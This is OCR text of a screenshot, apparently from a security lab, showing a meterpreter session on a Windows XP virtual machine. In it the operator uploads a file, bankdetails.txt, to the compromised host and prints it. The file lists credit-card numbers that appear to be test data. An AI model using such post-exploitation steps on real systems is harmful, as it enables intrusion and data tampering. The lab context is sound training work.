 root@TAC: /home/taccentral
100666/rw-rw-rw- 125 fil 2024-12-23 08:53:29 +0000 psloggedon_log.txt
meterpreter > upload /home/taccentral/Pictures/bankdetails.txt
[*] Uploading : /home/taccentral/Pictures/bankdetails.txt -> bankdetails.txt
[*] Uploaded 380.00 B of 380.00 B (100.0%): /home/taccentral/Pictures/bankdetails.txt
-> bankdetails.txt
[*] Completed : /home/taccentral/Pictures/bankdetails.txt -> bankdetails.txt
meterpreter > cat bankdetails.txt
Visa
4024007112997613
4556227836686971
4539586440342012
4539797533656875
4532379154429838
Mastercard
5324685159399191
5226547382363700
5183599236267851
5163684454092985
5213561602356456
Discover
6011186655634708
6011207821406662
6011239676848433
6011425404403597
6011456709842114
American Express
378103766534685
347018952757379
373706498427534
370153481276698
374955410639887
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
Back
Address My Documents
Go
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to
E-mail this file
Print this file
Delete this file
Other Places
Desktop
Shared Documents
My Computer
My Network Places
Details
psfile_log - Notepad
File Edit Format View Help
No files opened remotely on TAC-281C83DBB6C.
start
My Documents
psfile_log - Notepad
1:02 AM
Right Ctrl